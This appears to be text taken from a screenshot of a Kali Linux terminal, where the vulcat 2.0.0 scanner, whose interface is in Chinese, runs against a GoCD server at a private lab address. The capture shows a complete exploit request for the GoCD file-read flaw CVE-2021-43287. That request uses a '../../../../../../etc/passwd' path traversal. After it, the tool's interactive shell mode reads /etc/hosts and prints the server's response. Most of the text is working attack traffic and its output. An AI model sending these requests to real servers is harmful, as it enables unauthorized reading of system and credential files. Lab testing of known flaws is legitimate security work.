 1 2 3 4 2 11:19
root@kali: ~/vulcat-2.0.0
文件 动作 编辑 查看 帮助
Target: http://192.168.80.132:8153/go/add-on/business-continuity/api/plugin?folderName=&pluginName=../../../../../../etc/passwd
| Type: GoCD FileRead CVE-2021-43287
| Request: [Request
GET /go/add-on/business-continuity/api/plugin?folderName=&pluginName=../../../../../../etc/passwd HTTP/1.1
Host: 192.168.80.132:8153
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
[11:19:11] [+] 识别为"FileRead"漏洞, 进入Shell交互模式:
[11:19:11] [Shell] 根据漏洞类型 输入相应的Payload(例如whoami): /etc/hosts
====================Response====================
Connection: close
Date: Sat, 18 Mar 2023 03:19:12 GMT
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-UA-Compatible: chrome=1
Set-Cookie: JSESSIONID=node01mvmofn48rwdv1w1gq3qly7dqn15.node0; Path=/go; Expires=Sat, 01-Apr-2023 03:19:12 GMT; Max-Age=1209600; HttpOnly
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/octet-stream;charset=utf-8
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.17.0.2 0f72e04dd6da
====================Response====================
[11:19:12] [Shell] 根据漏洞类型 输入相应的Payload(例如whoami):